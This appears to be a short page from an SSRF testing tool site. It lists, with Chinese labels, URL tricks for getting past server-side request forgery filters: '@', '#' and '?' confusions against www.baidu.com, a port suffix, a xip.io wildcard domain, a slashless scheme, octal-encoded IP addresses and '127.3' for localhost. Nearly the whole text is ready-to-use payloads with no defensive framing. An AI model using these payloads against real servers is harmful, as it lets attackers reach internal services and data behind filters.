 tools.sycsec.com/ssrf/
submit
@重定向：http://www.baidu.com@117.103.205.232
#：http://117.103.205.232#www.baidu.com
?：http://117.103.205.232?www.baidu.com
加上端口：http://117.103.205.232:80
任意域名：http://www.117.103.205.232.xip.io
http协议后无//：http:117.103.205.232
八进制1：http://016531746750
八进制2：http://0016531746750
八进制3：http://00016531746750
本机地址：127.3